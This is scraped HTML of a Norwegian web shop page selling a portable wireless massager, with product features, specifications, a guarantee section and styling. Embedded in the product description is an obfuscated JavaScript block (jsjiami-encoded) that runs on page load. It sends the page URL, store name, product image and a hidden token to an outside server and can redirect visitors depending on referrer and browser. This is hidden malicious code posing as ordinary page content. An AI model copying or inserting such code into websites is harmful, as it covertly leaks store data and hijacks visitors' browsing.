<p class="MsoNormal"><span lang="EN-US"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Denne massasjen kan imitere holdningen og intensiteten til den manuelle massasjen, og gir deg den mest komfortable avslappingsopplevelsen.</span></span></span></p>
<p class="MsoNormal"><span lang="EN-US"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/16910430716611.jpg?v=1691049633"></span></p>
<p class="MsoNormal"><span style="color: #ba372a;"><strong><span lang="EN-US"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Varm kompress med konstant temperatur</span></span></span></strong></span></p>
<p class="MsoNormal"><span lang="EN-US"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Den har en 42° varm kompressfunksjon. Varme kompresser kan effektivt fremme blodsirkulasjonen og eliminere muskeltretthet. Om vinteren kan den gi deg en varm massasjeopplevelse.</span></span></span></p>
<p class="MsoNormal"><span lang="EN-US"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/16910430854142.jpg?v=1691049640"></span></p>
<p class="MsoNormal"><span style="color: #ba372a;"><strong><span lang="EN-US"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Justerbar retning og intensitet</span></span></span></strong></span></p>
<p class="MsoNormal"><span lang="EN-US"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Skånsom modus er egnet for studenter og eldre for å slappe av i musklene Strong-modus er egnet for kontorarbeidere og treningsfolk for å eliminere tretthet.</span></span></span></p>
<p class="MsoNormal"><span lang="EN-US"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/16910431005939.jpg?v=1691049647"></span></p>
<p class="MsoNormal"><span style="color: #ba372a;"><strong><span lang="EN-US"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2600mAh litiumbatteri med stor kapasitet</span></span></span></strong></span></p>
<p class="MsoNormal"><span lang="EN-US"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> den kan fungere fem ganger når den er fulladet i 15 minutter hver gang.</span></span></span></p>
<p class="MsoNormal"><span lang="EN-US"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/16910431218014.jpg?v=1691049654"></span></p>
<p class="MsoNormal"><strong><span lang="EN-US"><span style="color: #ba372a;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Hudvennlig og pustende materiale</span></span></span></span></strong></p>
<p class="MsoNormal"><strong><span lang="EN-US"> </span></strong><span lang="EN-US"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Vi valgte et høyelastisk memoryskum, som er veldig mykt. Overflaten er laget av POM-materiale, som er slitesterkt og pustende.</span></span></span></p>
<p class="MsoNormal"><span lang="EN-US"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/16910431479244.jpg?v=1691049668"></span></p>
<p class="MsoNormal"><span style="color: #ba372a;"><strong><span lang="EN-US"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Timing funksjon</span></span></span></strong></span></p>
<p class="MsoNormal"><span lang="EN-US"><span style="color: #ba372a;"> </span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Denne massasjen kommer med en 15-minutters tidsfunksjon for å gi deg den perfekte massasjeopplevelsen.</span></span></span></p>
<p class="MsoNormal"><span lang="EN-US"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/16910431675382.jpg?v=1691049675"></span></p>
<p class="MsoTitle"><span lang="EN-US" style="color: #3598db;"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Spesifikasjon</span></span></strong></span></p>
<p class="MsoNormal"><span lang="EN-US"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Gjeldende deler: hode, nakke, midje,</span></span></span></p>
<p class="MsoNormal"><span lang="EN-US"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Strømforsyningsmetode: batteriforsyning/kabeltilførsel</span></span></span></p>
<p class="MsoNormal"><span lang="EN-US"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Merkespenning: 12,6V</span></span></span></p>
<p class="MsoNormal"><span lang="EN-US"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Merkeeffekt: 25W</span></span></span></p>
<p class="MsoNormal"><span lang="EN-US"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Størrelse: 350*120*185MM </span></span></span></p>
<p class="MsoTitle"><span lang="EN-US"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Pakken inkluderer: </span></span></span><span lang="EN-US"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1* multifunksjonell bærbar massasjeapparat</span></span></span></p>
<p class="MsoTitle"><span lang="EN-US" style="color: #3598db;"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Notater</span></span></strong></span></p>
<p class="MsoNormal"><span lang="EN-US"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Ikke bruk massasjeapparatet hvis du har hudsykdommer eller allergier.</span></span></span></p>
<p class="MsoNormal"> </p>
<p class="MsoNormal"><span lang="EN-US"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Ikke bruk massasjeapparatet i mer enn 20 minutter av gangen.</span></span></span></p>
<p><script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wsTM1h/LzE3FQlKyUjI1OD1ORU8yTz5KS0JBOLFDMzo8QUQxPzNGNDA3PTRKVaAFJ0GUw="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script></p>
              </div><div class="product__accordion accordion quick-add-hidden" >
              <details id="Details-collapsible-row-2-template--26827983913092__main">
                <summary>
                  <div class="summary__title">
                    <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M5.80023 10.2433C5.80023 9.691 6.24795 9.24329 6.80023 9.24329C7.35252 9.24329 7.80023 9.691 7.80023 10.2433C7.80023 10.7956 7.35252 11.2433 6.80023 11.2433C6.24795 11.2433 5.80023 10.7956 5.80023 10.2433Z"/>
      <path d="M9.22974 10.2433C9.22974 9.691 9.67745 9.24329 10.2297 9.24329C10.782 9.24329 11.2297 9.691 11.2297 10.2433C11.2297 10.7956 10.782 11.2433 10.2297 11.2433C9.67745 11.2433 9.22974 10.7956 9.22974 10.2433Z"/>
      <path d="M12.6592 10.2433C12.6592 9.691 13.1069 9.24329 13.6592 9.24329C14.2115 9.24329 14.6592 9.691 14.6592 10.2433C14.6592 10.7956 14.2115 11.2433 13.6592 11.2433C13.1069 11.2433 12.6592 10.7956 12.6592 10.2433Z"/>
      <path d="M16.6445 17.2036C16.6418 17.2023 16.6392 17.2009 16.6365 17.1996C16.3947 17.0764 16.1302 16.9257 15.8701 16.7774C15.2251 16.4099 14.607 16.0576 14.4279 16.1795C13.2314 16.9937 11.7861 17.4696 10.2297 17.4696C6.10323 17.4696 2.75806 14.1244 2.75806 9.99791C2.75806 5.87142 6.10323 2.52625 10.2297 2.52625C14.3562 2.52625 17.7014 5.87142 17.7014 9.99791C17.7014 11.512 17.251 12.9209 16.477 14.0979C16.3445 14.2994 16.6705 14.9403 17.0113 15.6104C17.1583 15.8994 17.308 16.1938 17.4249 16.4607C17.4269 16.4653 17.4289 16.4697 17.4308 16.4742C17.6237 16.9172 17.7239 17.2824 17.5671 17.418C17.4394 17.5544 17.0791 17.4243 16.6445 17.2036ZM18.2593 18.14C17.8792 18.5115 17.4018 18.4853 17.2128 18.461C16.9786 18.4309 16.7562 18.3504 16.587 18.2799C16.2391 18.1348 15.8412 17.9114 15.506 17.7209C15.4611 17.6954 15.4172 17.6704 15.3743 17.6459C15.0837 17.4804 14.8356 17.3391 14.6299 17.2385C13.347 18.0196 11.8396 18.4696 10.2297 18.4696C5.55095 18.4696 1.75806 14.6767 1.75806 9.99791C1.75806 5.31914 5.55095 1.52625 10.2297 1.52625C14.9085 1.52625 18.7014 5.31914 18.7014 9.99791C18.7014 11.5821 18.2656 13.0672 17.5072 14.3369C17.5098 14.3432 17.5125 14.3497 17.5153 14.3564C17.6071 14.5755 17.7411 14.8392 17.8997 15.1513C17.927 15.2049 17.9549 15.2599 17.9835 15.3164C18.1621 15.6689 18.3719 16.0905 18.5003 16.4618C18.5631 16.6435 18.6314 16.8815 18.6427 17.1309C18.6529 17.3561 18.6228 17.7987 18.2593 18.14Z" fill-rule="evenodd"/></svg>
                    <h2 class="h4 accordion__title">
                      VÅR GARANTI
                    </h2>
                  </div>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </summary>
                <div class="accordion__content rte" id="ProductAccordion-collapsible-row-2-template--26827983913092__main">
                  
                  <p><img src="https://cdn.shopify.com/s/files/1/0803/7777/4354/files/fcf8541ab51b57dcbf387d891b8cc5ca.jpg?v=1701851222" alt="" width="800" height="200"></p>
<p><strong>✈️ Forsikret rask levering:</strong><span> </span>Hver bestilling inkluderer sanntidssporingsdetaljer og forsikringsdekning i det usannsynlige tilfellet at en pakke blir borte eller stjålet under transport.</p>
<p><strong>👍 Pengene-tilbake-garanti:</strong><span> </span>Hvis varene dine ankommer skadet eller blir defekte innen 30 dager etter normal bruk, utsteder vi gjerne en erstatning eller refusjon.</p>
<p><strong>📞 24/7 kundestøtte:</strong><span> </span>Vi har et team med live-representanter klare til å hjelpe og svare på alle spørsmål du har innen en 24-timers tidsramme, 7 dager i uken.</p>
<p><strong>🔒 Trygge og sikre kasser:</strong><span> </span>Vi bruker toppmoderne SSL Secure-kryptering for å holde din personlige og økonomiske informasjon 100 % beskyttet.</p>
                </div>
              </details>
            </div><a href="/products/multifunctional-portable-wireless-massager" class="link product__view-details animate-arrow">
          Vis alle detaljer
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #719550;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="41809665654916" data-moneyf="{{amount_with_comma_separator}} kr"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//estytop.com/cdn/shop/files/1691042977179_small.jpg?v=1714120002" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Multifunksjonell bærbar trådløs massasjeapparat</div>
        <div>
          
          <span class="pfac_price" content="659.0">659,00 kr</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Felles kabelforsyning EU-plugg" selected="selected">Felles kabelforsyning EU-plugg</option>
              
                <option value="Oppladbar batteriforsyning">Oppladbar batteriforsyning</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="Blå" selected="selected">Blå</option>
              
                <option value="Grå">Grå</option>
              
            </select>
          
        </div>
      
